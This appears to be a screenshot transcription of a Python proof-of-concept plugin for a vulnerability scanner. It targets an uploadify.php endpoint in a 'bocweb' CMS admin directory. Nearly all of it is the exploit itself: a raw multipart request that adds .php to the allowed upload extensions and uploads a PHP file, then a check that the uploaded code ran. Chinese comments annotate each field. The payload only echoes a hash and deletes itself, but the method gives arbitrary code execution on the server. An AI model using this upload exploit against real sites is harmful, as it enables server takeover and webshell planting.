 15 raw = """POST /bocadmin/j/uploadify.php HTTP/1.1
16 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/20100101 Firefox/43.0
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
18 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
19 Accept-Encoding: gzip, deflate
20 Connection: keep-alive
21 Content-Type:multipart/form-data; boundary=---------------------------18516273111538
22 Content-Length: 568
23
24 -----------------------------18516273111538
25 Content-Disposition: form-data; name=\"Filename\"
26
27 test.jpg
28 -----------------------------18516273111538
29 Content-Disposition: form-data; name=\"fileext\"
30
31 *.jpg;*.jpeg;*.gif;*.php 将.php 添加到上传后缀白名单列表
32 -----------------------------18516273111538
33 Content-Disposition: form-data; name=\"folder\"
34
35 /upload 上传目录
36 -----------------------------18516273111538
37 Content-Disposition: form-data; name=\"Filedata\"; filename=\"76849765.php\"
38 Content-Type: application/octet-stream 上传文件名
39
40 <?php
41
42 echo md5(3.14);unlink(__FILE__); 上传文件内容
43 ?>
44 -----------------------------18516273111538--"""
45 code, head, res, final_url, log = hackhttp.http(target, raw=raw)
46 code_v, head_v, res_v, final_url_v, log_v = hackhttp.http(arg + "/upload/76849765.php")
47 if code_v == 200 and "4beed3b9c4a886067de0e3a094246f78" in res_v:
48 security_hole(target, log=log_v)
49
50 if __name__ == '__main__':
51 from dummy import *
52 audit(assign(fingerprint.bocweb, "http://127.0.0.1/")[1])
53
七安全